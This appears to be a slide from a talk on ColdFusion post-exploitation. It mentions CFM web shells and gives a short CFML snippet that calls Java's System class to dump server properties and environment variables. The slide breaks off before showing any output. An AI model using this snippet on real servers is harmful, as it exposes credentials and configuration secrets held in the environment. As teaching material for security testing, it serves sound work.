 Post Exploitation
• CFM Shells
• Its common to disable CFEXECUTE*
• CF also runs java so:
<cfset runtime = createObject("java",
"java.lang.System")>
<cfset props = runtime.getProperties()>
<cfdump var="#props#">
<cfset env = runtime.getenv()>
<cfdump var="#env#">


• Will give you something like…
 